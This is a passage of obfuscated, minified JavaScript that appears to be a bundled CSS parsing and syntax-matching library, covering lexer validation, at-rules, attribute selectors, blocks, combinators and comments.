r(3468):e=e[r(1884)];break;case"If":e[r(3163)]!==Br&&c(e[r(3163)]),e[r(1082)]!==qr&&a(e[r(1082)]),e=e[r(1884)];break;case r(3048):e={type:r(2486),syntax:e,index:0,mask:0};break;case r(2486):{const t=e[r(1401)][r(1038)];if(e[r(1845)]===t[r(1959)]){if(0===e[r(3280)]||e[r(1401)][r(2100)]){e=Br;break}e=qr;break}if(e[r(3280)]===(1<<t[r(1959)])-1){e=qr;break}for(;e[r(1845)]<t[r(1959)];e[r(1845)]++){const n=1<<e[r(1845)];if(!(e[r(3280)]&n)){c(e),a({type:r(2014),syntax:e[r(1401)],mask:e[r(3280)]|n}),e=t[e[r(1845)]++];break}}break}case r(2014):e={type:r(2486),syntax:e[r(1401)],index:0,mask:e[r(3280)]};break;case r(2618):if(null!==b){let t=b[r(3214)][r(2729)]();if(-1!==t[r(2758)]("\\")&&(t=t[r(2367)](/\\[09].*$/,"")),to[r(1497)](e[r(2892)],t)){e=e[r(2892)][t];break}}e=Br;break;case r(1274):{const t=null!==d?d[r(3491)]:null,n=w+Math[r(1585)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=qr}else e=Br;break}case r(1532):case r(1998):{const t=r(1532)===e[r(1937)]?r(515):r(968),o=to[r(1497)](n,t)?n[t][e[r(2965)]]:null;if(!o||!o[r(1884)])throw new Error(r(2785)+(r(1532)===e[r(1937)]?"<"+e[r(2965)]+">":"<'"+e[r(2965)]+"'>"));if(!1!==f&&null!==b&&r(1532)===e[r(1937)]&&(r(1067)===e[r(2965)]&&b[r(1937)]===ne||r(1959)===e[r(2965)]&&"0"===b[r(3214)])){null===f&&(f=s(e,m)),e=Br;break}d={syntax:e[r(1401)],opts:e[r(1401)][r(3491)]||null!==d&&d[r(3491)]||null,prev:d},v={type:2,syntax:e[r(1401)],token:v[r(937)],prev:v},e=o[r(2595)]||o[r(1884)];break}case r(2956):{const t=e[r(2965)];if(null!==b){let n=b[r(3214)];if(-1!==n[r(2758)]("\\")&&(n=n[r(2367)](/\\[09].*$/,"")),ro(n,t)){l(),e=qr;break}}e=Br;break}case r(2574):case r(1891):if(null!==b&&ro(b[r(3214)],e[r(2965)])){l(),e=qr;break}e=Br;break;case r(2973):if(null!==b&&b[r(3214)]===e[r(3214)]){l(),e=qr;break}e=Br;break;case r(2841):null!==b&&b[r(1937)]===be?oo(v[r(937)])?e=Br:(l(),e=io(b)?Br:qr):e=oo(v[r(937)])||io(b)?qr:Br;break;case r(3586):let o="",p=w;for(;p<t[r(1959)]&&o[r(1959)]<e[r(3214)][r(1959)];p++)o+=t[p][r(3214)];if(ro(o,e[r(3214)])){for(;w<p;)l();e=qr}else e=Br;break;default:throw new Error(r(1782)+e[r(1937)])}switch(no+=p,g){case null:console[r(2834)](r(3006)),g=r(3428),v=null;break;case eo:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===i[o(1884)])return i;let s=i[o(1884)],a=i[o(1884)]={syntax:n[o(1401)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(761)],i[e(761)]=n,n=i,i=r;return n}(s)[o(761)];null!==s;){switch(s[o(1937)]){case 2:a[o(1884)][o(987)](a={syntax:s[o(1401)],match:[]}),c[o(987)](a);break;case 3:c[o(504)](),a=c[c[o(1959)]-1];break;default:a[o(1884)][o(987)]({syntax:s[o(1401)]||null,token:s[o(937)][o(3214)],node:s[o(937)][o(1301)]})}s=s[o(761)]}return i}function ao(e){const n=t;function r(t){const e=a1W;return null!==t&&(e(1532)===t[e(1937)]||e(1998)===t[e(1937)]||e(2956)===t[e(1937)])}let o=null;return null!==this[n(2199)]&&function t(i){const s=n;if(Array[s(1948)](i[s(1884)])){for(let e=0;e<i[s(1884)][s(1959)];e++)if(t(i[s(1884)][e]))return r(i[s(1401)])&&o[s(3327)](i[s(1401)]),!0}else if(i[s(1301)]===e)return o=r(i[s(1401)])?[i[s(1401)]]:[],!0;return!1}(this[n(2199)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(1532)===t[r(1937)]&&t[r(2965)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(1998)===t[r(1937)]&&t[r(2965)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(2956)===t[n(1937)]))}function ho(e,n,r){const o=t,i=ao[o(1497)](e,n);return null!==i&&i[o(797)](r)}function mo(e){const n=t;return n(1301)in e?e[n(1301)]:mo(e[n(1884)][0])}function fo(e){const n=t;return n(1301)in e?e[n(1301)]:fo(e[n(1884)][e[n(1884)][n(1959)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(2199)]&&function t(r){const c=s;if(null!==r[c(1401)]&&r[c(1401)][c(1937)]===o&&r[c(1401)][c(2965)]===i){const t=mo(r),o=fo(r);e[c(1401)][c(1564)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(2330)](n[i(2972)]),n[i(2972)]===o)break;n=n[i(1908)]}while(null!==n);a[i(987)]({parent:r,nodes:t})}}))}Array[c(1948)](r[c(1884)])&&r[c(1884)][c(2827)](t)}(r[s(2199)]),a}const{hasOwnProperty:go}=Object[t(1575)];function bo(e){const n=t;return n(1893)==typeof e&&isFinite(e)&&Math[n(1585)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(3564)])&&bo(e[n(1628)])&&bo(e[n(3197)])}function yo(t,e){return function(n,r){const o=a1W;if(!n||n[o(1762)]!==Object)return r(n,o(1533));for(let i in n){let s=!0;if(!1!==go[o(1497)](n,i)){if(o(1937)===i)n[o(1937)]!==t&&r(n,o(1576)+n[o(1937)]+o(2484)+t+"`");else if(o(3431)===i){if(null===n[o(3431)])continue;if(n[o(3431)]&&n[o(3431)][o(1762)]===Object)if(o(2992)!=typeof n[o(3431)][o(950)])i+=o(1149);else if(wo(n[o(3431)][o(1725)])){if(wo(n[o(3431)][o(3034)]))continue;i+=o(3258)}else i+=o(3195);s=!1}else if(e[o(848)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1959)];t++){const r=e[i][t];switch(r){case String:s=o(2992)==typeof n[i];break;case Boolean:s=o(3167)==typeof n[i];break;case null:s=null===n[i];break;default:o(2992)==typeof r?s=n[i]&&n[i][o(1937)]===r:Array[o(1948)](r)&&(s=n[i]instanceof un)}}}else r(n,o(3336)+i+o(664)+t+o(606));s||r(n,o(1065)+t+"."+i+"`")}}for(const i in e)go[o(1497)](e,i)&&!1===go[o(1497)](n,i)&&r(n,o(2123)+t+"."+i+o(1980))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(1959)];t++){const i=e[t];if(i===String||i===Boolean)o[r(987)](i[r(2965)][r(2729)]());else if(null===i)o[r(987)](r(1550));else if(r(2992)==typeof i)o[r(987)](i);else{if(!Array[r(1948)](i))throw new Error(r(660)+i+r(1589)+n+r(632));o[r(987)](r(2433)+(vo(i,n)||r(2223))+">")}}return o[r(881)](r(2368))}function xo(e,n){const r=t,o=n[r(2772)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(1497)](o,t))continue;const n=i[t]=Array[r(1948)](o[t])?o[t][r(342)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:yo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(1401)]&&(i[t]=r?e[t][o(1401)]:jn(e[t][o(1401)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(1526)](e))i[t]={prelude:s[o(929)]&&(r?s[o(929)][o(1401)]:jn(s[o(929)][o(1401)],{compact:n})),descriptors:s[o(1667)]&&ko(s[o(1667)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1W;return n(2992)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(987)]({type:n,value:t[e(342)](o,i),node:null}))),r}(t):e[n(907)](t,Pr)}(r,e[i(1401)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1959)];n++)if(e(3226)===t[n][e(3214)][e(2729)]())return!0;return!1}(s)?_o(null,new Error(i(2733))):(o&&(a=so(s,e[i(836)],e)),o&&a[i(1884)]||(a=so(s,n[i(1884)],e),a[i(1884)])?_o(a[i(1884)],null,a[i(883)]):_o(null,new Pn(a[i(336)],n[i(1401)],r,a),a[i(883)]))}class zo{constructor(e,r,o){const i=t;if(this[i(1542)]=Jn,this[i(1401)]=r,this[i(1892)]=!1,this[i(3319)]={...n},this[i(2994)]=Object[i(1142)](null),this[i(968)]=Object[i(1142)](null),this[i(515)]=Object[i(1142)](null),this[i(2772)]=o||function(t){const e=i,n={};if(t[e(1301)])for(const r in t[e(1301)])if(go[e(1497)](t[e(1301)],r)){const o=t[e(1301)][r];if(!o[e(2772)])throw new Error(e(817)+r+e(3025));n[r]=xo(r,o)}return n}(e),e){if(e[i(1542)]&&(this[i(1542)]=e[i(1542)]),e[i(3319)])for(const t of Object[i(2240)](n))Array[i(1948)](e[i(3319)][t])&&(this[i(3319)][t]=e[i(3319)][t]);if(e[i(515)])for(const[t,n]of Object[i(1526)](e[i(515)]))this[i(955)](t,n);if(e[i(1892)]){this[i(1892)]=!0;for(const[t,e]of Object[i(1526)]((s=this[i(3319)],{...wr,...yr,...vr(s)})))this[i(955)](t,e)}if(e[i(2994)])for(const[t,n]of Object[i(1526)](e[i(2994)]))this[i(3523)](t,n);if(e[i(968)])for(const[t,n]of Object[i(1526)](e[i(968)]))this[i(2058)](t,n)}var s;this[i(836)]=$r(this[i(1542)][i(881)](i(3474)))}[t(3439)](e){const n=t;function r(t,e){i[a1W(987)]({node:t,message:e})}const o=this[n(2772)],i=[];return this[n(1401)][n(1564)](e,(function(t){const e=n;o[e(848)](t[e(1937)])?o[t[e(1937)]][e(742)](t,r):r(t,e(920)+t[e(1937)]+"`")})),!!i[n(1959)]&&i}[t(303)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(2992)==typeof e||e&&i(2992)==typeof e[i(1937)],syntax:null,match:null,matchRef:null};return i(3254)==typeof e?a[i(1884)]=$r(e,s):(i(2992)==typeof e?Object[i(1811)](a,i(1401),{get:()=>(Object[i(1811)](a,i(1401),{value:Hr(e)}),a[i(1401)])}):a[i(1401)]=e,Object[i(1811)](a,i(1884),{get:()=>(Object[i(1811)](a,i(1884),{value:$r(a[i(1401)],s)}),a[i(1884)])}),i(1998)===n&&Object[i(1811)](a,i(2595),{get(){const t=i,e=a[t(1401)],n=function(e){const n=t,r=e[n(1038)][0];return!1===e[n(3333)]&&1===e[n(1038)][n(1959)]&&n(2040)===r[n(1937)]&&!0===r[n(1456)]}(e)?$r({...e,terms:[e[t(1038)][0][t(449)]]},s):null;return Object[t(1811)](a,t(2595),{value:n}),n}})),a}[t(3523)](e,n){const r=t;n&&(this[r(2994)][e]={type:r(718),name:e,prelude:n[r(929)]?this[r(303)](n[r(929)],r(1670),e):null,descriptors:n[r(1667)]?Object[r(2240)](n[r(1667)])[r(3418)](((t,o)=>(t[o]=this[r(303)](n[r(1667)][o],r(1559),o,e),t)),Object[r(1142)](null)):null})}[t(2058)](e,n){const r=t;n&&(this[r(968)][e]=this[r(303)](n,r(1998),e))}[t(955)](e,n){const r=t;n&&(this[r(515)][e]=this[r(303)](n,r(1532),e))}[t(1824)](e){const n=t;if(!this[n(2749)](e))return new Dn(n(917),"@"+e)}[t(3224)](e,n){const r=t,o=this[r(1824)](e);if(o)return o;const i=this[r(2749)](e);return!i[r(929)]&&n?new SyntaxError(r(1611)+e+r(3647)):!i[r(929)]||n||So(this,i[r(929)],"",!1)[r(2199)]?void 0:new SyntaxError(r(1611)+e+r(2169))}[t(799)](e,n){const r=t,o=this[r(1824)](e);if(o)return o;const i=this[r(2749)](e),s=Xn(n);return i[r(1667)]?i[r(1667)][s[r(2965)]]||i[r(1667)][s[r(2111)]]?void 0:new Dn(r(633),n):new SyntaxError(r(1611)+e+r(1112))}[t(1821)](e){const n=t;if(!this[n(653)](e))return new Dn(n(392),e)}[t(2421)](e,n){const r=t,o=this[r(3224)](e,n);if(o)return _o(null,o);const i=this[r(2749)](e);return i[r(929)]?So(this,i[r(929)],n||"",!1):_o(null,null)}[t(3506)](e,n,r){const o=t,i=this[o(799)](e,n);if(i)return _o(null,i);const s=this[o(2749)](e),a=Xn(n);return So(this,s[o(1667)][a[o(2965)]]||s[o(1667)][a[o(2111)]],r,!1)}[t(1930)](e){const n=t;return n(824)!==e[n(1937)]?_o(null,new Error(n(2805))):this[n(1637)](e[n(782)],e[n(3214)])}[t(1637)](e,n){const r=t;if(Zn(e)[r(1356)])return _o(null,new Error(r(520)));const o=this[r(1821)](e);return o?_o(null,o):So(this,this[r(653)](e),n,!0)}[t(1832)](e,n){const r=t,o=this[r(1344)](e);return o?So(this,o,n,!1):_o(null,new Dn(r(399),e))}[t(1884)](e,n){const r=t;return r(2992)==typeof e||e&&e[r(1937)]?(r(2992)!=typeof e&&e[r(1884)]||(e=this[r(303)](e,r(1532),r(672))),So(this,e,n,!1)):_o(null,new Dn(r(511)))}[t(938)](e,n,r,o){return po(this,n,this[t(1637)](e,n),r,o)}[t(448)](e,n,r){const o=t;return po(this,e[o(3214)],this[o(1930)](e),n,r)}[t(2833)](e,n,r){const o=t,i=[];return this[o(1401)][o(1564)](e,{visit:o(824),enter:t=>{const e=o;i[e(987)][e(2680)](i,this[e(448)](t,n,r))}}),i}[t(2749)](e,n=!0){const r=t,o=Xn(e);return(o[r(3502)]&&n?this[r(2994)][o[r(2965)]]||this[r(2994)][o[r(2111)]]:this[r(2994)][o[r(2965)]])||null}[t(2544)](e,n=!0){const r=t,o=this[r(2749)](e,n);return o&&o[r(929)]||null}[t(1241)](e,n){const r=t;return this[r(2994)][r(848)](e)&&this[r(2994)][r(1770)]&&this[r(2994)][e][r(1770)][n]||null}[t(653)](e,n=!0){const r=t,o=Zn(e);return(o[r(3502)]&&n?this[r(968)][o[r(2965)]]||this[r(968)][o[r(2111)]]:this[r(968)][o[r(2965)]])||null}[t(1344)](e){const n=t;return hasOwnProperty[n(1497)](this[n(515)],e)?this[n(515)][e]:null}[t(3589)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1W;if(a[l(702)](e))return a[l(1554)](e);a[l(3618)](e,!1),null!==c[l(1401)]&&function(c,u,d){const h=l;let m=Dr,f=Dr;if(m=function(c){const u=l;if(u(1532)!==c[u(1937)]&&u(1998)!==c[u(1937)])return;const d=u(1532)===c[u(1937)]?t[u(515)]:t[u(968)],h=u(1532)===c[u(1937)]?i:s;hasOwnProperty[u(1497)](d,c[u(2965)])?r(t,c[u(2965)],h,d[c[u(2965)]])&&(o[u(987)](n(e,a===i)+u(309)+n(c[u(2965)],u(1532)===c[u(1937)])),a[u(3618)](e,!0)):(o[u(987)](n(e,a===i)+u(359)+n(c[u(2965)],u(1532)===c[u(1937)])),a[u(3618)](e,!0))},m===Dr&&f===Dr)throw new Error(h(2891));!function t(e){const n=h;switch(m[n(1497)](d,e),e[n(1937)]){case n(2717):e[n(1038)][n(2827)](t);break;case n(2040):case n(1475):t(e[n(449)]);break;case n(1532):case n(1998):case n(2956):case n(2574):case n(1891):case n(3586):case n(2973):case n(2841):break;default:throw new Error(n(601)+e[n(1937)])}f[n(1497)](d,e)}(c)}(c[l(1401)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(515)])r(this,t,i,this[e(515)][t]);for(const t in this[e(968)])r(this,t,s,this[e(968)][t]);const a=[...i[e(2240)]()][e(2927)]((t=>i[e(1554)](t))),c=[...s[e(2240)]()][e(2927)]((t=>s[e(1554)](t)));return a[e(1959)]||c[e(1959)]?{errors:o,types:a,properties:c}:null}[t(769)](e,n){const r=t;return{generic:this[r(1892)],cssWideKeywords:this[r(1542)],units:this[r(3319)],types:ko(this[r(515)],!n,e),properties:ko(this[r(968)],!n,e),atrules:Ao(this[r(2994)],!n,e)}}[t(1261)](){const e=t;return JSON[e(624)](this[e(769)]())}}function Wo(e,n){const r=t;return r(2992)==typeof n&&/^\s*\|/[r(1034)](n)?r(2992)==typeof e?e+n:n[r(2367)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(1142)](null);for(const[t,i]of Object[r(1526)](e))if(i){o[t]={};for(const e of Object[r(2240)](i))n[r(991)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(1526)](n))switch(t){case r(1892):o[t]=Boolean(i);break;case r(1542):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(3319):o[t]={...e[t]};for(const[e,n]of Object[r(1526)](i))o[t][e]=Array[r(1948)](n)?n:[];break;case r(2994):o[t]={...e[t]};for(const[e,n]of Object[r(1526)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(929)]||null,descriptors:{...i[r(1667)]}};if(n){s[r(929)]=n[r(929)]?Wo(s[r(929)],n[r(929)]):s[r(929)]||null;for(const[t,e]of Object[r(1526)](n[r(1667)]||{}))s[r(1667)][t]=e?Wo(s[r(1667)][t],e):null;Object[r(2240)](s[r(1667)])[r(1959)]||(s[r(1667)]=null)}}break;case r(515):case r(968):o[t]={...e[t]};for(const[e,n]of Object[r(1526)](i))o[t][e]=Wo(o[t][e],n);break;case r(1602):case r(2912):o[t]={...e[t]};for(const[e,n]of Object[r(1526)](i))o[t][e]={...o[t][e],...n};break;case r(639):o[t]={...e[t],...i};break;case r(3278):case r(390):o[t]={...e[t],...Mo(i,[r(3079)])};break;case r(1301):o[t]={...e[t],...Mo(i,[r(2965),r(2772),r(3079),r(907),r(353)])}}return o}const To=43,Co=45,No=110,Uo=!0,Io=!1;function Lo(e,n){const r=t;let o=this[r(2795)]+e;const i=this[r(330)](o);for(i!==To&&i!==Co||(n&&this[r(2365)](r(2630)),o++);o<this[r(2589)];o++)ze(this[r(330)](o))||this[r(2365)](r(1807),o)}function Oo(e){return Lo[t(1497)](this,0,e)}function jo(e,n){const r=t;if(!this[r(2735)](this[r(2795)]+e,n)){let t="";switch(n){case No:t=r(407);break;case Co:t=r(2213)}this[r(2365)](t,this[r(2795)]+e)}}function Ro(){const e=t;let n=0,r=0,o=this[e(3430)];for(;o===he||o===_e;)o=this[e(1053)](++n);if(o!==le){if(!this[e(1242)](To,n)&&!this[e(1242)](Co,n))return null;r=this[e(1242)](To,n)?To:Co;do{o=this[e(1053)](++n)}while(o===he||o===_e);o!==le&&(this[e(1765)](n),Oo[e(1497)](this,Uo))}return n>0&&this[e(1765)](n),0===r&&(o=this[e(330)](this[e(2795)]),o!==To&&o!==Co&&this[e(2365)](e(3318))),Oo[e(1497)](this,0!==r),r===Co?"-"+this[e(2638)](le):this[e(2638)](le)}const Fo=t(304),Ho={a:[String,null],b:[String,null]};function Do(){const e=t,n=this[e(2795)];let r=null,o=null;if(this[e(3430)]===le)Oo[e(1497)](this,Io),o=this[e(2638)](le);else if(this[e(3430)]===ne&&this[e(2735)](this[e(2795)],Co))switch(r="-1",jo[e(1497)](this,1,No),this[e(2589)]-this[e(2795)]){case 2:this[e(1908)](),o=Ro[e(1497)](this);break;case 3:jo[e(1497)](this,2,Co),this[e(1908)](),this[e(1017)](),Oo[e(1497)](this,Uo),o="-"+this[e(2638)](le);break;default:jo[e(1497)](this,2,Co),Lo[e(1497)](this,3,Uo),this[e(1908)](),o=this[e(690)](n+2)}else if(this[e(3430)]===ne||this[e(1242)](To)&&this[e(1053)](1)===ne){let t=0;switch(r="1",this[e(1242)](To)&&(t=1,this[e(1908)]()),jo[e(1497)](this,0,No),this[e(2589)]-this[e(2795)]){case 1:this[e(1908)](),o=Ro[e(1497)](this);break;case 2:jo[e(1497)](this,1,Co),this[e(1908)](),this[e(1017)](),Oo[e(1497)](this,Uo),o="-"+this[e(2638)](le);break;default:jo[e(1497)](this,1,Co),Lo[e(1497)](this,2,Uo),this[e(1908)](),o=this[e(690)](n+t+1)}}else if(this[e(3430)]===de){const t=this[e(330)](this[e(2795)]),i=t===To||t===Co;let s=this[e(2795)]+i;for(;s<this[e(2589)]&&ze(this[e(330)](s));s++);s===this[e(2795)]+i&&this[e(2365)](e(1807),this[e(2795)]+i),jo[e(1497)](this,s-this[e(2795)],No),r=this[e(977)](n,s),s+1===this[e(2589)]?(this[e(1908)](),o=Ro[e(1497)](this)):(jo[e(1497)](this,s-this[e(2795)]+1,Co),s+2===this[e(2589)]?(this[e(1908)](),this[e(1017)](),Oo[e(1497)](this,Uo),o="-"+this[e(2638)](le)):(Lo[e(1497)](this,s-this[e(2795)]+2,Uo),this[e(1908)](),o=this[e(690)](s+1)))}else this[e(2365)]();return null!==r&&r[e(330)](0)===To&&(r=r[e(3263)](1)),null!==o&&o[e(330)](0)===To&&(o=o[e(3263)](1)),{type:e(304),loc:this[e(3614)](n,this[e(2795)]),a:r,b:o}}function Po(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(404)](t+r)}else this[n(404)](t)}else this[n(404)](e.b)}function qo(){const e=t;return this[e(2332)](this[e(340)],!0)}function Bo(){const e=t;for(let t,n=1;t=this[e(1053)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Vo=t(718),Xo=t(3278),Zo={name:String,prelude:[t(1670),t(2332),null],block:[t(798),null]};function Go(e=!1){const n=t,r=this[n(2795)];let o,i,s=null,a=null;switch(this[n(667)](oe),o=this[n(690)](r+1),i=o[n(2729)](),this[n(1017)](),!1===this[n(535)]&&this[n(3430)]!==ke&&this[n(3430)]!==ge&&(s=this[n(452)]?this[n(1235)](this[n(1670)][n(2984)](this,o,e),qo):qo[n(1497)](this,this[n(2743)]),this[n(1017)]()),this[n(3430)]){case ge:this[n(1908)]();break;case ke:a=hasOwnProperty[n(1497)](this[n(3278)],i)&&n(3254)==typeof this[n(3278)][i][n(2269)]?this[n(3278)][i][n(2269)][n(1497)](this,e):this[n(798)](Bo[n(1497)](this))}return{type:n(718),loc:this[n(3614)](r,this[n(2795)]),name:o,prelude:s,block:a}}function Qo(e){const n=t;this[n(937)](oe,"@"+e[n(2965)]),null!==e[n(929)]&&this[n(1301)](e[n(929)]),e[n(2269)]?this[n(1301)](e[n(2269)]):this[n(937)](ge,";")}const Jo=t(1670),Yo=t(1535),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(2729)]()),this[n(1017)](),r=hasOwnProperty[n(1497)](this[n(3278)],e)&&n(3254)==typeof this[n(3278)][e][n(929)]?this[n(3278)][e][n(929)][n(1497)](this):this[n(754)](this[n(1602)][n(1670)]),this[n(1017)](),!0!==this[n(535)]&&this[n(3430)]!==ke&&this[n(3430)]!==ge&&this[n(2365)](n(1308)),{type:n(1670),loc:this[n(2837)](r),children:r}}function ti(e){this[t(758)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(535)]&&this[e(2365)](e(592));const n=this[e(2795)];let r=!1;return this[e(1242)](ni)?(r=!0,this[e(1908)]()):this[e(1242)](ii)||this[e(667)](ne),this[e(1242)](ii)?this[e(330)](this[e(2795)]+1)!==ri?(this[e(1908)](),this[e(667)](ne)):r&&this[e(2365)](e(3508),this[e(2589)]):r&&this[e(2365)](e(1129)),{type:e(1021),loc:this[e(3614)](n,this[e(2795)]),name:this[e(690)](n)}}function ci(){const e=t,n=this[e(2795)],r=this[e(330)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(2365)](e(3576)),this[e(1908)](),r!==ri&&(this[e(1242)](ri)||this[e(2365)](e(1141)),this[e(1908)]()),this[e(690)](n)}const li=t(1650),ui={name:t(1021),matcher:[String,null],value:[t(3586),t(1021),null],flags:[String,null]};function di(){const e=t,n=this[e(2795)];let r,o=null,i=null,s=null;return this[e(667)](we),this[e(1017)](),r=ai[e(1497)](this),this[e(1017)](),this[e(3430)]!==ye&&(this[e(3430)]!==ne&&(o=ci[e(1497)](this),this[e(1017)](),i=this[e(3430)]===se?this[e(3586)]():this[e(1021)](),this[e(1017)]()),this[e(3430)]===ne&&(s=this[e(2638)](ne),this[e(1017)]())),this[e(667)](ye),{type:e(1650),loc:this[e(3614)](n,this[e(2795)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(937)](ce,"["),this[n(1301)](e[n(2965)]),null!==e[n(2092)]&&(this[n(404)](e[n(2092)]),this[n(1301)](e[n(3214)])),null!==e[n(1336)]&&this[n(937)](ne,e[n(1336)]),this[n(937)](ce,"]")}const mi=38;function fi(){return this[t(2332)](null,!0)}function pi(){const e=t;return this[e(1235)](this[e(1276)],fi)}function gi(){const e=t;return this[e(2332)](this[e(2884)],!0)}function bi(){const e=t;if(this[e(3430)]===ge)return gi[e(1497)](this,this[e(2743)]);const n=this[e(1235)](this[e(824)],gi);return this[e(3430)]===ge&&this[e(1908)](),n}const wi=t(798),yi=t(2269),vi={children:[[t(718),t(1276),t(824)]]};function xi(e){const n=t,r=e?bi:pi,o=this[n(2795)];let i=this[n(3199)]();this[n(667)](ke);t:for(;!this[n(535)];)switch(this[n(3430)]){case Ae:break t;case he:case _e:this[n(1908)]();break;case oe:i[n(987)](this[n(1235)](this[n(718)][n(2984)](this,e),fi));break;default:e&&this[n(1242)](mi)?i[n(987)](pi[n(1497)](this)):i[n(987)](r[n(1497)](this))}return this[n(535)]||this[n(667)](Ae),{type:n(798),loc:this[n(3614)](o,this[n(2795)]),children:i}}function ki(e){const n=t;this[n(937)](ke,"{"),this[n(758)](e,(t=>{const e=n;e(824)===t[e(1937)]&&this[e(937)](ge,";")})),this[n(937)](Ae,"}")}const Ai=t(1686),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(2795)];let i=null;return this[r(667)](we),i=e[r(1497)](this,n),this[r(535)]||this[r(667)](ye),{type:r(1686),loc:this[r(3614)](o,this[r(2795)]),children:i}}function zi(e){const n=t;this[n(937)](ce,"["),this[n(758)](e),this[n(937)](ce,"]")}const Wi=t(1531),Mi=[];function Ei(){const e=t,n=this[e(2795)];return this[e(667)](fe),{type:e(1531),loc:this[e(3614)](n,this[e(2795)])}}function Ti(){const e=t;this[e(937)](fe,e(426))}const Ci=t(364),Ni=[];function Ui(){const e=t,n=this[e(2795)];return this[e(667)](me),{type:e(364),loc:this[e(3614)](n,this[e(2795)])}}function Ii(){const e=t;this[e(937)](me,e(1708))}const Li=46,Oi=t(1513),ji={name:String};function Ri(){const e=t;return this[e(1385)](Li),{type:e(1513),loc:this[e(3614)](this[e(2795)]-1,this[e(2589)]),name:this[e(2638)](ne)}}function Fi(e){const n=t;this[n(937)](ce,"."),this[n(937)](ne,e[n(2965)])}const Hi=43,Di=47,Pi=62,qi=126,Bi=t(724),Vi={name:String};function Xi(){const e=t,n=this[e(2795)];let r;switch(this[e(3430)]){case he:r=" ";break;case ce:switch(this[e(330)](this[e(2795)])){case Pi:case Hi:case qi:this[e(1908)]();break;case Di:this[e(1908)](),this[e(2780)](e(3494)),this[e(1385)](Di);break;default:this[e(2365)](e(2857))}r=this[e(690)](n)}return{type:e(724),loc:this[e(3614)](n,this[e(2795)]),name:r}}function Zi(e){const n=t;this[n(404)](e[n(2965)])}const Gi=42,Qi=47,Ji=t(2363),Yi={value:String};function Ki(){const e=t,n=this[e(2795)];let r=this[e(2589)];return this[e(667)](_e),r-n+2>=2&&this[e(330)](r-2)===Gi&&this[e(330)](r-1)===Qi&&(r-=2),{type:e(2363),loc:this[e(3614)](n,this[e(2795)]),value:this[e(977)](n+2,r)}}function $i(e){const n=t;this[n(937)](_e,"/*"+e[n(3214)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(1258),ns={kind:String,children:[[t(1021),t(3120),t(2270),t(2381),t(3216)]]};function rs(e){const n=t;return this[n(2107)](1)===ne&&ts[n(702)](this[n(2107)](2))?this[n(3120)](e):this[n(2381)](e)}const os={media:rs,container:rs,supports(){return this[t(3216)]()}};function is(e=t(2744)){const n=t,r=this[n(3199)]();t:for(;!this[n(535)];)switch(this[n(3430)]){case _e:case he:this[n(1908)]();continue;case ne:r[n(987)](this[n(1021)]());break;case ve:{let t=this[n(1235)]((()=>os[e][n(1497)](this,e)),(()=>null));t||(t=this[n(1235)]((()=>{const t=n;this[t(667)](ve);const r=this[t(1258)](e);return this[t(667)](xe),r}),(()=>this[n(441)](e)))),r[n(987)](t);break}case re:{let t=this[n(1235)]((()=>this[n(2270)](e)),(()=>null));t||(t=this[n(441)](e)),r[n(987)](t);break}default:break t}return r[n(957)]&&this[n(2365)](n(299)),{type:n(1258),loc:this[n(2837)](r),kind:e,children:r}}function ss(e){const n=t;e[n(758)][n(2827)]((t=>{const e=n;e(1258)===t[e(1937)]?(this[e(937)](ve,"("),this[e(1301)](t),this[e(937)](xe,")")):this[e(1301)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(2332)](this[e(1663)],!0)}function ps(){const e=t;return this[e(2332)](this[e(1663)],!1)}function gs(){const e=t,n=this[e(2743)],r=this[e(2825)]();return e(2332)!==r[e(1937)]&&!1===this[e(535)]&&this[e(3430)]!==ge&&!1===this[e(1242)](as)&&!1===this[e(2130)](n)&&this[e(2365)](),r}const bs=t(824),ws=t(2535),ys={important:[Boolean,String],property:String,value:[t(2825),t(2332)]};function vs(){const 